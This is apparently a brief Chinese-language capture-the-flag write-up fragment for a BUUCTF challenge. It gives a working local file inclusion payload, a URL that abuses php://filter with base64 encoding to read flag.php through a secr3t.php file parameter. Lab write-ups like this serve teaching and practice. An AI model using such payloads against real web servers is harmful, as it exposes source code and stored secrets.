 传入的file经过了一些过滤,但是没有过滤filter,我们可以用php://fileter来获取文件。构造url:http://a7d5aa72-5523-4d59-9706-dfbe4911c08c.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php